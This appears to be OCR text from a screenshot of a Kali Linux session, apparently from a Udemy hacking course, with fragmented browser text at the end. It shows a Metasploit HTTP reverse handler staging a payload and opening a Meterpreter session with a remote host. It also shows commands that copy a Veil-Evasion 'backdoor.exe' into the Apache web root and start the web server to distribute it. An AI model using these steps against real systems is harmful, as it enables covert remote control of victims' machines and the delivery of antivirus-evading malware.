 Applications Places Terminator Tue 12:59 1
root@kali: ~
root@kali: ~ 80x19
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started HTTP reverse handler on http://192.168.0.11:8080
[*] Starting the payload handler...
[*] http://192.168.0.11:8080 handling request from 109.125.19.76; (UUID: tr5w7en
i) Staging x86 payload (959043 bytes) ...
[*] Meterpreter session 1 opened (192.168.0.11:8080 -> 109.125.19.76:56747) at 2
017-01-17 12:59:05 -0500
meterpreter >
root@kali: ~ 80x19
root@kali:~# ifconfig wlan0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.11 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::7494:ee14:e593:9870 prefixlen 64 scopeid 0x20<link>
ether 00:c0:ca:82:82:98 txqueuelen 1000 (Ethernet)
RX packets 4503 bytes 2585732 (2.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2021 bytes 287179 (280.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# cp /var/lib/veil-evasion/output/compiled/backdoor.exe /var/www/html
root@kali:~# route -n
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
0.0.0.0 192.168.0.1 0.0.0.0 UG 600 0 0 wlan0
192.168.0.0 0.0.0.0 255.255.255.0 U 600 0 0 wlan0
root@kali:~# service apache2 start
root@kali:~#
irefox
Search
R
Settings Tools
Feedback
acklist check,
com ®
and HTTP
uting devices
and communicate
rk must have an
Udemy